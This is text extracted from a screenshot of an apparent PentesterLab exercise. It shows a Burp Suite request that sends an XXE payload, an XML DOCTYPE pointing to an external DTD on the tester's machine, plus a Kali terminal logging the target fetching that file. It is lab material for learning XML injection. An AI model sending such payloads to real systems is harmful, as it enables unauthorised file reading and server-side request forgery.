 192.168.149.189/login
搜索
JS
localhost
正则
翻译
收藏夹
日常
信安
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
192.168.149.189
Post data
Referrer
0xHEX
%URL
Login
Log in
Username:
1
Password:
Log in
Copyright © 2011-2014 PentesterLab
Burp Suite Professional v1.7.32 - Temporary Project - yichen
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × ...
Go Cancel < >
Request
Raw Params Headers Hex XML
POST /login HTTP/1.1
Host: 192.168.149.189
Connection: close
Content-Type: text/xml
Content-Length: 98
<?xml version="1.0"?>
<!DOCTYPE foo SYSTEM "http://192.168.149.1:8080/test.dtd">
<foo>&e1;</foo>
Response
Raw Headers Hex HTML Rend
HTTP/1.1 400 Bad Request
Date: Mon, 27 Jul 2020 15:38:23 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1909
Connection: close
<!DOCTYPE html>
<html>
<head>
<title>Bad request</title>
<link rel="shortcut icon"
href="data:image/png;base64,iVBORw0KG
kali-linux
root@DESKTOP-SP02IB7:~# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/)
192.168.149.189 - - [27/Jul/2020 15:38:23] code 404, message File not found
192.168.149.189 - - [27/Jul/2020 15:38:23] "GET /test.dtd HTTP/1.1" 404 -